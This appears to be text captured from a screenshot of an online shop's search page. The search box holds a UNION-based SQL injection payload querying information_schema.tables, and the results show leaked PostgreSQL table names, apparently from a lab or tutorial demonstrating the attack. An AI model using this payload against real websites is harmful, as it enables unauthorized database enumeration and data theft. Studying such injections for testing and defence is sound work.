 SHOP
' UNION SELECT NULL,table_name FROM
information_schema.tables WHERE table_name NOT LIKE
'%pg%'-- -
Refine your search:
All Clothing, shoes and accessories Food & Drink Lifestyle Tech gifts Toys & Games
applicable_roles
foreign_tables
tables
foreign_data_wrappers
administrable_role_authorizations
role_column_grants
character_sets
view_routine_usage
collations
role_routine_grants